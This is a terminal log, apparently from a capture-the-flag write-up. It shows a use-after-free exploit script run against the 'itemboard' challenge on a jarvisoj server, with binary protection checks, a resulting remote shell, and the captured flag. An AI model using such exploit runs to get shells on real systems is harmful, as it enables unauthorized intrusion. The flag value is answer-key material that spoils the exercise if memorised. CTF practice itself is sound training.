 root@docker-desktop:/pwn# python itemboard_uaf.py
[+] Opening connection to pwn2.jarvisoj.com on port 9887: Done
[*] '/pwn/libc-2.19.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/pwn/itemboard'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag
itemboard
$ cat flag
CTF{c05164e58af089801c96d9c6a5598263}
$